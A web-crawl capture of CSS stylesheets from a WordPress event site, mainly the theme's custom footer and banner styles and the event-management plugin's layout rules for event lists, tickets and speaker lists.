.gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-detail-widget>ul>li.button-content a:focus,.gt-detail-widget>ul>li.button-content a:hover,.gt-event-buttons ul li a:focus,.gt-event-buttons ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:focus,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:hover,.gt-pagination ul li>a:focus,.gt-pagination ul li>a:hover,.gt-pagination ul li>span.current,.gt-post-pagination ul li a:focus,.gt-post-pagination ul li a:hover,.gt-post-style-1 .gt-bottom .gt-more:focus,.gt-post-style-1 .gt-bottom .gt-more:hover,.gt-post-style-2 .gt-bottom .gt-more:focus,.gt-post-style-2 .gt-bottom .gt-more:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{background:0 0}



--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/custom.css?ver=1.0.0
body_size: 1289
content:

.column_f.fb_l .footer_icon_list{
  display: flex;list-style:none;padding-left:0px;
  align-items: center;
  justify-content: center;  column-gap: 45px;margin-bottom:0px;
}
.vc_carousel-control span{display:none !important;}
.vc_right.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;background-position: right !important;}

.vc_left.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;}

@media (min-width:1400px) {
body div.mobile__banner {   min-height: 70vh;  max-height: 70vh;}
}

@media (min-width:991px) {
	body .mobile__banner h1 {
  font-size: 3vw;
}
	
body .mobile__banner h1 span {
  font-size: 24px !important;
  font-weight: normal;
}
	body .mobile__banner {background-size:72% 100% !important;    min-height: 56vh;  max-height: 56vh;
    align-content: center;
    justify-content: center;
    display: flex !important;
    align-items: center;}
body footer {
  font-size: 14px;
}
	.custom_gallery .gt-image-gallery .gt-photo img {
  min-height: 288px;
  border-radius: 5px;
}
}
@media (max-width:990px) {
	.mobile_diff_layout .wpb_raw_html {
  background: rgba(25,28,65,0.5) !important;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;padding:0px !important;
}
	
	body div.mobile__banner {
		min-height: 400px;position:relative;}
.mobile__banner h1 span {
  font-size: 12px;font-weight:normal;
}
	.mobile__banner h1 {
  font-size: 25px;
  line-height: 1.3;
}body div.Header_mid {
  font-size: 14px;
  min-height: 35px;
}
		.gt-calendar  .fc-toolbar .fc-right {
    width: 100%;
    max-width: 37px;
  }
	.gt-calendar .fc-toolbar.fc-header-toolbar {
  flex-wrap: unset;
}
	.gt-calendar 	.fc-prev-button.fc-button, .fc-next-button.fc-button,
	body .gt-calendar .fc-button.fc-state-default{
  padding: 3px 6px;font-size: 10px;
}
	.gt-calendar .fc-toolbar h2{padding:0px;}
	.custom_gallery .gt-image-gallery .gt-photo img {
		min-height: 150px;}
	.hide_moible {
  display: none !important;
}

.container.footer_container {
  display: flex; 
  flex-direction: column-reverse;
}
	.column_f.fb_l {
  order: 1;  margin-top: 10px;
}
	.wpb_single_image.footer_logo_m img {
  max-width: 70px;
}
	header.gt-mobile-header .gt-logo img{
  max-width: 55px;
}
	.wpb_single_image.footer_logo_m{margin:0px auto 10px;text-align:center;}

		.container.footer_container .column_f , .column_f p{
  width: 100%;
  text-align: center;max-width:100%;
}
	.column_f .footer_logo img {
  width: 25%;
  object-fit: contain;
}
footer	.column_f.fb_l .footer_icon_list{gap:20px;}
	
	 .column_f p{
  width: 100%;padding:0px;
		 margin-bottom:10px;  text-align: center;
		 max-width:100%;
}
	
	
.container.footer_container 	.footer_slnks{align-items:center;justify-content:center;padding-left:0px;margin-top:20px;}
		
}

footer .gt-icon-list.gt-style-1 ul li:last-child i{padding-top:5px;}
footer .gt-icon-list.gt-style-1 ul li i{padding-top:3px;}
footer .gt-icon-list.gt-style-1 ul li{align-items:start;}
.gt-footer .container .gt-copyright p{max-width:100%;}
.gt-copyright .gt-logo img {
  max-width: 67px;
}
.footer_si .vc_column-inner {
  padding: 10px;
}
.vc_custom_heading.remove_tp{margin-top:0px;}


footer .column_f {
  width: 29%;
}
.footer_slnks {
  display: flex;  align-content: center;
  justify-content: end;
  list-style: none;
  gap: 15px;
  margin-bottom: 0px;
}
.footer_slnks li a i.fab{font-size:18px;}
.column_f.fb_l{width:42%;}


--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/mage-eventpress/css/style.css?ver=5.8.2
body_size: 6967
content:
.mep-hidden {display: none!important;}
.mep-events-wrapper ,
.mep_related_product_area{display:block;max-width: 1170px;margin: 20px auto;background: #fff;padding: 20px;font-size: 14px;letter-spacing: inherit;}
.mep-events-wrapper a,
.mep-related-events-sec a{text-decoration: none;}
.mep-events-wrapper ul,
.mep-related-events-sec ul{list-style-type: none;}
.mep-events-wrapper .mage_text_center{text-align: center;}
#mep_add_calender_button.mep-add-calender,
ul#mep_add_calender_links,
ul#mep_add_calender_links a{-webkit-transition: 200ms ease-in-out;transition: 200ms ease-in-out;}
/********************************/
.mep-default-theme div,
.mep-default-theme form,
span.tkt-qty,span.tkt-pric,
label.mep-show,
.mep-related-events-sec,
.mep-related-events-sec div,
.mep-events-wrapper table span.the-total{display: block;}

div.mep_flex,
.mep-default-content div.mep-default-feature-date-location,
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location,
.mep-default-theme i,
div.mep-default-sidrbar-meta,
.mep-default-sidrbar-address ul li,
.mep-default-sidrbar-events-schedule h3,
ul.mep-social-share,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
button.single_add_to_cart_button,
div.mep_spring_date,
div.franklin_divided,
div.bristol_divided,
div.bristol_center_box,
div.bristol_center_box .mep-default-sidrbar-price-seat,
.mep_spring_date .mep-default-sidrbar-social,
.bristol .mep-default-sidrbar-social,
div.mep-related-events-sec div.mep_event_list_sec,
.mep-list-footer ul li,
.mep-list-footer ul li i,
.mep_event_list .mep_event_list_sec div.mep_event_list_item,
div.mep_event_list div.mage_grid_box,
button.single_add_to_cart_button,
.mep-events-wrapper .mage_input_group{display: -webkit-flex;display: flex;}
.mep-default-content div.mep-default-feature-date-location>div,
.mep_spring_date>div,
.bristol_divided>div{-webkit-flex: 1;flex: 1;}
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location,
.mep-default-theme i,
.mep-default-sidrbar-meta,
.mep-default-sidrbar-address ul li,
.mep-default-sidrbar-events-schedule h3,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
.bristol_center_box .mep-default-sidrbar-price-seat,
.mep_spring_date .mep-default-sidrbar-social,
.bristol .mep-default-sidrbar-social,
.mep-list-footer ul li,
.mep-list-footer ul li i,
.mep_event_list div.evl-cc,
button.single_add_to_cart_button,
.mep-events-wrapper .mage_input_group{-webkit-align-items: center;align-items: center;}
.mep-default-theme i,
ul.mep-social-share,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
button.single_add_to_cart_button,
.bristol_center_box,
.bristol_center_box .mep-default-sidrbar-price-seat,
.mep-list-footer ul li i,
button.single_add_to_cart_button{-webkit-justify-content: center;justify-content: center;}
.mep-default-content div.mep-default-feature-date-location{-webkit-justify-content: space-between;justify-content: space-between;}
div.bristol_center_box{-webkit-justify-content: space-around;justify-content: space-around;}

.spring_field #mep_add_calender_button.mep-add-calender,
.spring_field ul#mep_add_calender_links li a,
.bristol #mep_add_calender_button.mep-add-calender,
.bristol ul#mep_add_calender_links li a{-webkit-border-radius: 0;border-radius: 0;}
.mep-default-theme i,
ul.mep-social-share a,
.mep-list-footer ul li i{-webkit-border-radius: 50%;border-radius: 50%;}
#mep_add_calender_button.mep-add-calender,
ul#mep_add_calender_links li a{-webkit-border-radius: 50px;border-radius: 50px;}

.mep-events-wrapper h2,
.mep-events-wrapper h3,
.mep-events-wrapper h4,
.mep-events-wrapper h5,
.mep-events-wrapper p,
.mep-events-wrapper i,
.mep-events-wrapper form,
.mep-events-wrapper select,
.mep-events-wrapper input,
.mep-events-wrapper option,
.mep-events-wrapper textarea,
.mep-events-wrapper table,
.mep-events-wrapper td,
.mep-events-wrapper strong,
.mep-events-wrapper button,
.mep-events-wrapper ul,
.mep-events-wrapper ul li,
.mep-related-events-sec h2,
.mep-related-events-sec h3,
.mep-related-events-sec h4,
.mep-related-events-sec h5,
.mep-related-events-sec h6,
.mep-related-events-sec ul,
.mep-related-events-sec ul li,
.mep-related-events-sec span,
.mep_event_list h2,
.mep_event_list h3,
.mep_event_list h5,
.mep_event_list h6,
.mep_event_list ul,
.mep_event_list ul li,
.mep_event_list p,
.mep_event_list a{line-height: 1.2;margin: 0;padding: 0;letter-spacing: inherit;}
/********title***********/
.mep-default-title h2,
.section-heading h2{font-size: 25px;margin: 0 0 15px 0;color: #3a3a3a;font-weight: bold;}
h4.mep-cart-table-title{margin: 10px 0;font-size: 22px;font-weight: 600;}
h3.ex-sec-title {font-size: 20px;color: rgba(255, 255, 255, 0.8);padding: 10px 15px;
    background: -webkit-gradient(linear, left top, right bottom, from(#ff3e00), to(#ffbe30));
    background: -webkit-linear-gradient(top left, #ff3e00, #ffbe30);
    background: -o-linear-gradient(top left, #ff3e00, #ffbe30);
    background: linear-gradient(to bottom right, #ff3e00, #ffbe30);
}
.mep-default-sidrbar-map h3,
.mep-default-sidrbar-events-schedule h3{margin: 12px 0 10px 0;font-size: 18px;font-weight: bold;}
.mep-default-sidrbar-events-schedule h3{margin: 0 0 10px 0;}
/********Banner Image***********/
.mep-default-feature-image img,
.mep_event_list .mep_list_thumb img,
.mep_list_thumb img{height: auto;width: 100%;max-width: 100%;}
/********Event date + time + Location***********/
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location{background: #f7f7f7;padding: 10px 15px;}
div.df-dtl {width: calc(100% - 50px);float: right;padding: 0 0 0 10px;}
div.df-dtl h3 {font-size: 16px;color: #878787;}
div.df-dtl p {color: #444;font-weight: 600;font-size: 14px;margin: 0 0 5px 0;}
/********Paragraph ***********/
div.mep-default-feature-content p{color: #3a3a3a;font-size: 16px;}
.mep-event-details p{font-size: 16px;margin: 0;font-weight: 400;line-height: 1.5;}
.mep-events-wrapper p#mep_btn_notice{text-align: center;font-size: 15px;color: red;margin: 0 0 7px 0;}
span.mep_warning {
    text-align: center;
    display: block;
    border: 1px solid #005373;
    color: #005373;
    font-weight: bold;
    font-size: 15px;
    padding: 20px 0;
    text-transform: capitalize;
}
.mep_sidebar {
    padding: 10px;
}
.mep_sidebar h3 {
    text-align: left;
    border-bottom: 1px solid #ddd;
    padding-bottom: 15px;
}
.mep_google_map {
    height: 300px;
}
/******table*******/
.mep-events-wrapper table {width: 100%;table-layout: fixed;margin: 0 0 15px 0;}
.mep-events-wrapper table td {text-align:left;border-bottom: 1px solid #f0f0f0;padding: 10px;vertical-align: middle;font-size: 16px;font-weight: 500;}
.mep-events-wrapper div.xtra-item-left {font-size: 11px;font-style: italic;margin: 5px 0 0 0;}
.mep-events-wrapper td.ticket-qty,
.mep-events-wrapper td.ticket-price {text-align: center;}
.mep-events-wrapper .extra-qty-box{width: 100px;margin: 5px auto 0 auto;border: 1px solid #ddd;font-size: 12px;padding: 7px;height: auto;}
.mep-events-wrapper input.extra-qty-box{width: 60px;}
.mep-events-wrapper select.extra-qty-box{width: auto;min-width: 100px;}
.mep-events-wrapper strong{font-weight: bold;font-size: 16px;}
.mep-events-wrapper .mage_input_group{max-width: 120px;border: 1px solid#ddd;margin: 0 auto;border-radius: 4px;background-color:#f7f7f7;}
.mep-events-wrapper .mage_input_group input{margin: 0;border-top: none;border-bottom: none;text-align: center;}
.mep-events-wrapper .mage_input_group span{width: 30px;color:#777;font-size: 14px;cursor: pointer;}
.mep-events-wrapper table td.total-col {font-size: 18px;text-align: center;}
.mep-events-wrapper table #ttyttl,
.mep-events-wrapper table #usertotal{font-weight: bold;}
.mep-events-wrapper table span.the-total {margin: 7px 0 0 0;}
.mep-user-info-sec {border: 1px solid #ddd;margin: 10px 0; padding: 0 10px;background: #dedede61;}
.user-info-sec h5 {padding: 10px 5px;font-size: 20px;font-weight: 600;}
.mep-user-info-sec input,
.mep-user-info-sec select {padding: 0 10px;margin: 0 0 10px 0;height: 30px;width: 100%;border: 1px solid #ddd;font-size: 12px;}
label.mep-show{line-height: 1.4;}
[name='option_qty[]'].mage_error{background-color: red;color:#fff;}
/******Button*******/
button.single_add_to_cart_button{padding: 0 15px !important;background: #ffbe30;color: #ffffff;font-size: 15px !important;line-height: 1 !important;
    text-transform: uppercase;font-weight: 600;-webkit-border-radius: 50px;border-radius: 50px;margin: 0 auto;min-width: 250px;height: 45px;
}
.mep-events-wrapper button[disabled="disabled"]{opacity: 0.5;cursor: no-drop;}
button.single_add_to_cart_button[disabled]:hover{-webkit-border-radius: 50px;border-radius: 50px;}
/********Total seat ***********/
.mep-default-sidrbar-price-seat {text-align: center;padding:20px 15px;}
.mep-default-sidrbar-price-seat h5{font-size: 16px;font-weight: 500;}
/********Organizer ***********/
.mep-default-sidrbar-meta{padding: 20px 10px 0 10px;}
.mep-default-sidrbar-meta p{padding: 0 0 0 10px;font-size: 16px;font-weight: 700;}
.mep-default-sidrbar-meta p a{font-size: 16px;font-weight: bold;color: #6d7982;}
/********venue place ***********/
.mep-default-sidrbar-address{padding: 20px 10px;}
.mep-default-sidrbar-address ul {font-size: 15px;padding: 0 0 0 20px;}
.mep-default-sidrbar-address ul li {margin: 0 0 10px 0;}
.mep-default-sidrbar-address ul li span{width: calc(100% - 25px);padding: 0 0 0 10px;font-size: 14px;}
/********circle icon box ***********/
.mep-default-sidrbar-meta i ,
.df-ico i,
ul.mep-social-share a{color: #fff;font-size: 25px;width: 50px;height: 50px;}
.mep-default-sidrbar-address ul li i,
.mep-default-sidrbar-events-schedule ul li i,
.mep-list-footer ul li i{color: #fff;width: 25px;height: 25px;font-size: 14px;}
/********default background ***********/
.mep-default-sidrbar-address ul li i,
.mep-default-sidrbar-meta i ,
.df-ico i,
.mep-default-sidrbar-events-schedule ul li i,
.mep-social-share a{background: #ffbe30;}
/********schedule ***********/
.mep-default-sidrbar-events-schedule {padding: 20px 10px;}
.mep-default-sidrbar-events-schedule h3 {text-transform: capitalize;color: #6d7982;}
.mep-default-sidrbar-events-schedule h3 i{padding: 0 10px 0 0;}
.mep-default-sidrbar-events-schedule ul li {border-top: 1px dashed #ddd;padding: 10px 0 10px 20px}
.mep-default-sidrbar-events-schedule ul li:first-child{border: none;}
.mep-default-sidrbar-events-schedule ul li:last-child{padding: 10px 0 0 20px;}
.mep-default-sidrbar-events-schedule ul li i {display: -webkit-inline-flex;display: inline-flex;}
/********social share ***********/
.mep-event-meta {font-size: 20px;font-weight: 600;text-align: center;padding: 20px;line-height: 1;}
ul.mep-social-share{padding: 15px 0 0 0;}
ul.mep-social-share li{margin: 0 15px 0 0;}
/********Add to calender ***********/
.mep-default-sidrbar-calender-btn {margin: 30px 10px;position: relative;}
#mep_add_calender_button.mep-add-calender {height: 50px;padding: 0;margin: 0;cursor: pointer;font-size: 14px;font-weight: 500;text-transform: uppercase;}
#mep_add_calender_button.mep-add-calender:hover{opacity: 0.9;}
#mep_add_calender_button.mep-add-calender i.fa {margin: 0 7px 0 0;font-size: 14px;}
ul#mep_add_calender_links {margin: 0 auto;max-width: 200px;padding: 0;text-align: center;list-style: none;}
ul#mep_add_calender_links li a {display: block;margin-top: 10px;width: 100%;padding: 5px;}
/********Default Theme***********/
.mep-default-content {width: calc(100% - 300px);padding:0 20px 0 0;}
.mep-default-content div.mep-default-feature-date-location {margin: 30px 0;}
.mep-default-theme.default_theme div.mep-default-feature-time{margin: 0 15px;}
.mep-default-sidebar {width: 300px;}
.mep-default-sidebar .df-sidebar-part {background: #f7f7f7;padding: 0;margin: 20px 0;overflow: hidden;}
.default_theme .mep-default-sidrbar-price-seat,
.mep-default-sidrbar-address,
.mep-default-sidrbar-events-schedule,
.mep-default-sidrbar-social{border-bottom: 1px solid #ddd;}
.mep-theme1-faq-sec{margin: 20px 0 0 0;}
/********Spring Field Theme(theme - 1)**********************/
.spring_field_banner{width: 60%;}
.spring_field_banner_right{width: 40%;padding: 0 0 20px 20px;}
.spring_field .mep-default-sidrbar-meta{padding: 0;}
.spring_field .mep-default-sidrbar-price-seat{text-align: left;padding: 15px 0;}
.spring_field ul#mep_add_calender_links{position: absolute;width: 100%;max-width: 100%;background-color: #f2f2f2;}
.spring_field ul#mep_add_calender_links li{margin: 0;}
.spring_field ul#mep_add_calender_links li a{background-color: #777;color: #fff;margin: 2px 0 0 0;font-size: 15px;font-weight: 500;}
.spring_field ul#mep_add_calender_links li a.mep-add-calender:hover{color: #888;}
.spring_field .mep-default-sidrbar-map{margin: 20px 0;}
.spring_field .mep-event-meta{padding: 10px;font-size: 16px;}
.spring_field .mep-event-meta ul.mep-social-share{padding: 10px 0 0 0;}
.mep_spring_date{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;background-color: #f2f2f2;}
.mep_spring_date .mep-default-sidrbar-social{border: none;}
.mep-default-theme .mep_spring_date div.mep-default-feature-date,
.mep-default-theme .mep_spring_date div.mep-default-feature-location{background-color: transparent;}
.spring_field .mep-default-feature-content{margin: 20px 0;}
/********FrankLin Theme(theme - 2)**********************/
.franklin_divided_left{width: 70%;}
.franklin_divided_sidebar{width: 30%;}
.franklin_divided_sidebar_bac{margin: 0 0 0 30px;background-color:#f2f2f2;overflow: hidden;}
.franklin .mep-default-feature-content{margin: 0 0 20px 0;}
.franklin .mep-default-sidrbar-price-seat{border-bottom: 1px solid #ddd;}
/********Bristol Theme(theme - 3)**********************/
.bristol .mep-default-title h2{margin: 15px 0;}
.bristol .mep-event-meta{padding: 10px;font-size: 16px;}
.bristol .mep-event-meta ul.mep-social-share{padding: 10px 0 0 0;}
.bristol_divided{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;background-color: #f2f2f2;}
.bristol .mep-default-sidrbar-social{border: none;}
.bristol div.mep-default-feature-date,
.bristol div.mep-default-feature-location{background-color: transparent;}
.bristol_center_box{margin: 20px 0;background-color: #f2f2f2;}
.bristol_center_box #mep_add_calender_button.mep-add-calender{width: 300px;}
.bristol ul#mep_add_calender_links{position: absolute;width: 100%;max-width: 100%;background-color: #f2f2f2;}
.bristol ul#mep_add_calender_links li{margin: 0;}
.bristol ul#mep_add_calender_links li a{background-color: #777;color: #fff;margin: 2px 0 0 0;font-size: 15px;font-weight: 500;}
.bristol ul#mep_add_calender_links li a.mep-add-calender:hover{color: #888;}
/*********Related Event*****************/
.mep-related-events-sec .mep_event_grid_item:last-child{margin: 0;}
.mep-related-events-sec .mep_list_thumb img{height: 186px;}
.mep-ev-start-date {
    position: absolute;top: 10px;left: 10px;
    line-height: 1.8;border-radius: 6px;
    background: #ffbe30;text-align: center;width: 50px;color: #fff;font-size: 18px;
}
.mep-day {font-weight: bold;}
/*********List style*****************/
.mep_event_list .mep_event_list_sec,
.mep_event_list div,
.mep_event_list  a{display: block;}
div.mep_event_list  a{border: none;text-decoration: none !important;box-shadow: none;}
.mep_event_list_item {border: 1px solid #ddd;padding: 10px;margin: 10px 0;}
.mep_event_list_item:hover {border-color: #ffbe30;}
.mep_list_thumb {width: 40%;position: relative;}
.mep-event-excerpt {margin: 5px 0;}
.mep_list_event_details {width:60% ;margin: 0 0 0 7px;}
.mep_list_event_details p{white-space: nowrap;font-size: 15px;font-weight: 500;overflow: hidden;}
.mep_list_event_details a{color: #000;overflow: hidden;}
.mep_list_event_details p.read-more a:hover{color: #ddd;}
.mep-list-header {position:  relative;padding: 0 0 0 20px;}
.mep-list-header:before {position: absolute;border-left: 5px solid #ffbe30;top: 0;left: 0;content: '';height: 100%;}
h2.mep_list_title {font-size: 18px;font-weight: 700;padding: 0 0 5px 0;}
h2.mep_list_title:before{display: none;}
h3.mep_list_date {font-size: 16px; font-style: italic;font-weight: bold;color: #ffbe30;margin: 5px 0 0 0;}
.mep-list-footer { padding: 10px 0 0 0;}
.mep-list-footer ul {}
.mep-list-footer ul li { margin: 7px 0 0 0;}
.mep-list-footer ul li i{background: #ffbe30;color: #fff;}
.mep-list-footer ul li h5,
.mep-list-footer ul li h6{font-size: 15px;font-weight: 700;display: inline;}
.mep-list-footer ul li h5{font-size: 14px;font-weight: 600;padding: 0 5px 0 0;}
.evl-cc{margin: 0 0 0 10px;}
/*******Grid Style******/
.mep_event_grid_item {
    border: 1px solid #ddd;
    margin: 7px;
    -webkit-box-shadow: 0 0 6px 1px #d9d9d9;box-shadow: 0 0 6px 1px #d9d9d9;
}
.mage_grid_box{margin: 0 -7px 20px -7px;}
.mage_grid_box .blank_div{margin: 0 20px 0 0;}
.mage_grid_box .blank_div:last-child{margin: 0 0 15px 0;}
.mep_event_grid_item .mep_list_event_details,
.mep_event_grid_item .mep_list_thumb{width: 100%;min-height: 160px;}
.mep_event_grid_item .mep_list_event_details{margin: 0;}
.mep_event_grid_item .mep-list-header{padding: 0 0 0 10px;}
.mep_event_grid_item .mep-list-footer { padding: 10px 0 10px 10px }
.mep_event_grid_item .mep_list_event_details{padding: 15px;}



.mep-user-info-sec>label{display: -webkit-flex;-webkit-align-items: center;display: flex;align-items: center;margin: 10px;}
.mep-user-info-sec>label input[type="checkbox"]{width: auto;height: auto;margin: 0 10px 0 0;}

.mep-user-info-sec>label.mep-show{display:block;margin:10px 0 0 0;}
.mep-user-info-sec>label select{width: 100%;}
.mep-user-info-sec textarea{width: 100%;padding: 10px;}



.mep-list-footer .mep-more-date-lists li i {
    display: inline-block;
    padding: 6px 5px 5px 6px;
}

/********Category filter***********/
.mep_cat-details div.mep_event_list_item{}
button.single_add_to_cart_button.button.alt.btn-mep-event-cart { cursor: pointer; }

.owl-item div.two_column, .owl-item div.three_column, .owl-item div.four_column {
    width: 100%;
    padding: 0;
    margin: 0 20px;
}
.mep_event_list_sec .owl-theme {
    position: relative;
}
.owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
    color: #000;
    text-decoration: none;
}



.mep_event_list button.owl-prev {
    position: absolute;
    top: 25%;
    left: -45px;
    /* background: #762929; */
    /* color: #fff; */
    padding: 20px;
    display: block;
    width: 50px;
    font-size: 70px!important;
}

.mep_event_list button.owl-next {
    position: absolute;
    top: 25%;
    right: -32px;
    font-size: 70px!important;
}

.mep-wailist-form input {
    display: block;
    overflow: hidden;
    margin: 20px auto!important;
    width: 100%;
    padding: 10px!important;
    background: #fff!important;
}

/* Minimal Styles */
.mep_event_minimal_list {
    width: 100%;
    padding: 10px;
}
.mep_event_minimal_list:hover{
    background:#f2f2f2;
}
.mep_event_minimal_list .mep_list_thumb {
    width: 52px;
    position: relative;
    order:2;
}
.mep_event_minimal_list .mep_list_event_details {
    width: calc(100% - 60px);
    order:1;
}
.mep_event_minimal_list .mep-ev-start-date {
    top: -3px;
    left: 0;
}
.mep_event_minimal_list h3.mep_list_date i {
    background: transparent;
}
.mep_event_minimal_list .mep_more_date_btn {
    padding: 2px 5px;
    margin:10px 0 0 0;
    width: 233px;
    position: relative;
}
.mep_event_minimal_list ul.mep-more-date-lists {
    margin: 0;
}.mep_event_minimal_listh3.mep_list_date {
    color:#000;
}
span.mep_minimal_list_location {
    display: block;
}
span.mep_minimal_list_date, span.mep_minimal_list_location {
    color: #505050;
    font-weight: normal;
    font-style: normal;
}
.mep_event_minimal_list h2 {
    color: #000;
    font-weight: bold;
}


/* Native Style */
div.mep_event_native_list {
    display: -webkit-flex;
    display:flex;
    width: 100%;
}
.mep_event_native_list h2 {
    color: #000;
    font-weight: bold;
}
.mep_event_native_list .mep_list_thumb img, .owl-carousel .owl-item .mep_event_native_list .mep_list_thumb img {
    border-radius: 100%;
    height: 80px;
    width:80px;
    border: 3px solid #ddd;
    padding: 1px;
}

.mep_event_native_list .mep_list_thumb {
    width: 90px;
}


.mep_event_native_list .mep-list-header::before {
    border-left: 2px solid;
}

.mep_event_native_list h3.mep_list_date i {
    background: transparent;
}
.mep_event_native_list .mep_more_date_btn {
    padding: 2px 5px;
    width: 233px;
    position: relative;
}
.mep_event_native_list ul.mep-more-date-lists {
    margin: 0;
}.mep_event_minimal_listh3.mep_list_date {
    color:#000;
}
.mep_event_native_list .mep_list_event_details {
    width: calc(100% - 90px);
}

/* Timeline Style */



.mep_event_timeline_list .mep_list_thumb {
    width: 100%;
    margin-bottom: 15px;
}

.mep_event_timeline_list .mep_list_event_details {
    width: 100%;
    padding: 0;
    margin: 0;
}
.mep_event_timeline_list h3.mep_list_date i {
    background: transparent;
}

.mep_event_timeline_list h3.mep_list_date {
    margin-bottom: 10px;
}

.mep_event_timeline_list ul.mep-more-date-lists {
    margin: -5px 0 0 0;
    border-top: 1px dashed #ddd;
}


/* Title Style */

.mep_event_title_list_item {
    display: block;
    overflow: hidden;
    width: 100%;
}

.mep_event_title_list_item a {
    display: block;
    font-size: 18px;
    border-bottom: 1px dashed #333;
}

.mep_event_title_list_item a {
    display: block;
    font-size: 18px;
    border-bottom: 1px dashed #ddd!important;
    padding: 10px 0;
    color: #333!important;
}

/* Event City List */
.mep-city-list {
    display: block;
    overflow: hidden;
    width: 100%;
}

.mep-city-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.mep-city-list ul li a {
    display: block;
    width: 100%;
    border-bottom: 1px dashed #ddd;
    font-size: 18px;
    color: #333!important;
    padding: 5px 0;
}

/* Code By Mahin */
ul.event-custom-price li ul {
    padding: 10px;
    margin: 10px 0;
    list-style: none;
    border: 1px solid #ddd;
    background: #fbfbfb;
}
.mep-multidate-ribbon {
    background: #61a232;
    color: #fff;
    width: auto;
    text-align: center;
    padding: 0 10px;
    position: absolute;
    top: 0;
    bottom: auto;
    right: 0;
}
.my_account_orders.account-orders-table .wbtm-download {
    display: none;
}
.mep-user-ticket-list table {
    width: 100%;
    border: 1px solid #ddd;
}

.mep-user-ticket-list table tr {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.mep-user-ticket-list table tr td {
    padding: 10px 3px;
}
.mep-user-ticket-list table tr th {
    background: #ddd;
    padding: 10px 5px;
    text-align: left;
}
div.mep-default-feature-content p, div.mep-default-feature-content ul, div.mep-default-feature-content ul li {
    color: #3a3a3a;
    font-size: 16px;
    padding: inherit;
    margin: 15px 0;
    line-height: 22px;
    list-style: inherit;
}
.mep-events-wrapper p:not(.mep-events-wrapper .mep-default-feature-content p,.ui-accordion .ui-accordion-content){
    line-height: 1.2;
    margin: 0;
    padding: 0;
    letter-spacing: inherit;
}

ul.mep-more-date-lists li span i {
    display: inline-block;
    text-align: center;
    padding: 6px 0 0 0;
    margin: 0;
}

ul.mep-more-date-lists li span {
    margin-right: 5px;
}

ul.mep-more-date-lists li {
    display: block;
    border-bottom: 1px dashed #ddd;
    padding: 5px 0;
}

.pagination-sec a {
    display: inline-block;
    background: #81d742;
    color: #fff;
    padding: 10px 15px;
}

.pagination-sec span.page-numbers.current {
    padding: 15px 20px;
    background: #ddd;
}
.mep_more_date_btn {
    display: block;
    cursor: pointer;
    background: #81d742;
    color: #fff;
    padding: 0 10px;
    position: absolute;
    bottom: 0;
    left: auto;
    text-align: center;
    right: 0;
    z-index:1111;
}
span#hide_event_schdule {
position: relative;
    left: 0;
    bottom: 0;
    display: block;
    width: 100%;
    text-align: center;
    margin: 0 auto;
}
.mep-event-list-loop {
    position: relative;
}

button.mep-cat-control {
    background: #fa6630;
    padding: 10px 20px;
    font-size: 16px;
    margin-right: 5px;
    margin-bottom: 10px;
    border: 0;
    cursor:pointer;
    color: #fff;
}
button.mep-cat-control.mixitup-control-active {
    background: #ddd;
    color: #000;
}

/* Speaker Lists */
.mep-default-sidebar-speaker-list {
    display: block;
    overflow: hidden;
    padding: 10px;
    margin-top: 20px;
    margin-bottom: 5px;
}

.mep-default-sidebar-speaker-list h3 {
    display: block;
    font-weight: bold;
    font-size: 18px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-top: 1px solid #ddd;
    padding-top: 5px;
}

.mep-default-sidebar-speaker-list h3 i {
    display: inline-block;
}

.mep-default-sidebar-speaker-list ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.mep-default-sidebar-speaker-list ul li {
    display: inline-block;
    width: 120px;
    text-align: center;
    font-size: 23px;
    font-weight: bold;
    padding: 0 5px;
    vertical-align: top;
}

.mep-default-sidebar-speaker-list ul li a {
    display: block;
}

.mep-default-sidebar-speaker-list ul li img {
    height: 100px;
    width: 100px;
    border-radius: 100%;
    margin: 0 auto!important;
}

.mep-default-sidebar-speaker-list ul li h6 {
    font-size: 14px;
    font-weight: 500;
    margin: 5px 0;
}

.mep_speaker_thumbnail {
    display: block;
    text-align: center;
}

.mep-eventtype-ribbon{
    position: absolute;
        bottom: 0;
        padding: 2px 21px;
        color: #fff;
